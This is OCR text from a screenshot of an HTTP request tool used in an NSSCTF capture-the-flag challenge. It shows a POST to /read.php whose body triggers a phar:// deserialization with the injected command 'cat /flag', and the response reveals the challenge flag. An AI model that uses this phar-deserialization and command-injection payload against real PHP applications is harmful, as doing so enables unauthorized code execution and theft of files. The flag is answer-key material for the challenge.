 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1670bytes / 72ms 美化 渲染 编码 详 情
1 POST /read.php HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:22782
3 Origin: http://node5.anna.nssctf.cn:22782
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://node5.anna.nssctf.cn:22782/read.php
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 6
13
14 file=phar://upload/dad70a1fcf311e5b0df09b191ec25c4d.txt&method=write&
var=content&cmd=cat /flag
aa的文件查看器
请输入搜索内容 查看
404 not foundNSSCTF{cac8d955-a167-4334-8300-a0739ce5426f}